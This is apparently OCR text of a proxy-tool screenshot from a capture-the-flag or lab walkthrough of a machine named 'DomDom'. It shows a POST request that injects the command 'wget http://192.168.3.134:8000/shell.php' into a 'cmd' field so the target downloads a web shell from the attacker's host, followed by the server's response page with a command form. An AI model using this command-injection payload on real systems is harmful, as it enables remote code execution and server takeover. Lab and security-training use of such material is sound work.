 Send Cancel < > Target: http://192.168.3.172
Request
Pretty Raw Hex \n
1 POST /admin.php/index.php HTTP/1.1
2 Host: 192.168.3.172
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 91
9 Origin: http://192.168.3.172
0 Connection: close
1 Referer: http://192.168.3.172/index.php/
2 Upgrade-Insecure-Requests: 1
3
4 name=admin&username=a&password=b&access=access&cmd=
wget http://192.168.3.134:8000/shell.php
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 03 May 2022 07:55:34 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 320
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10 <head>
11 <title>
12 DomDom
13 </title>
14 </head>
15 <body>
16
17 <form method="POST">
18 <input type="text" name="cmd" id="cmd" size="200">
19 <br>
20 <br>
21 <input type="submit" value="Execute">
22 </form>